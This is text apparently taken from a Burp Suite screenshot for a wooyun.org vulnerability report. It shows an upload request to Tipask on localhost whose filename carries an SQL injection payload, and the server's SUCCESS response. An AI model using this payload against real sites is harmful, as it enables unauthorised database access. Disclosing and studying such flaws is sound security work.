 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /tipask/index.php?attach/upload HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/test.php
Cookie: bdshare_firstime=1446647171904;
iweb_shoppingcart=
tp_good_2a=2a; tp_sid=bb76277b670c297a;
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------325182698119903
Content-Length: 2893
-----------------------------325182698119903
Content-Disposition: form-data; name="upfile"; filename="conf',user(),1,1,0,1) -- a.rar"
Content-Type: image/jpeg
JFIF C
C
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 15 Jan 2016 15:23:29 GMT
Server: Apache/2.2.21 (Win32) PHP/5.3.10
X-Powered-By: PHP/5.3.10
Set-Cookie: tp_lastrefresh=1; expires=Fri, 15-Jan-2016 15:24:29 GMT; path=/
Content-Length: 119
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=GBK
{"state":"SUCCESS","url":"data/attach/1601/1zfBosk4.rar","fileType":".rar","ori
ginal":"conf',user(),1,1,0,1) -- a.rar"}
? < + > Type a search term 0 match
59
www.wooyun.org
Done 435 bytes | 1,063 millis